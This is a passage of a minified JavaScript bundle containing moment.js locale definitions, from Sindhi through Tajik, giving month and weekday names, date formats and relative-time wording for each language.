e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(381))},950:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},490:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},124:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(381))},4249:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var i=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?i+(r(e)?"sekundy":"sekúnd"):i+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?i+(r(e)?"minúty":"minút"):i+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(r(e)?"hodiny":"hodín"):i+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?i+(r(e)?"dni":"dní"):i+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?i+(r(e)?"mesiace":"mesiacov"):i+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?i+(r(e)?"roky":"rokov"):i+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},4985:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return a+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return a+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return a+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return a+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return a+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},1104:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9915:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,o=t.words[r];return 1===r.length?"y"===r&&n?"једна година":a||n?o[0]:o[1]:(i=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"годину"===i?e+" година":e+" "+i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},9131:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,o=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":a||n?o[0]:o[1]:(i=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"godinu"===i?e+" godina":e+" "+i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5893:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(381))},8760:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(381))},1172:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(381))},7333:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(381))},3110:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(381))},2095:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7321:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 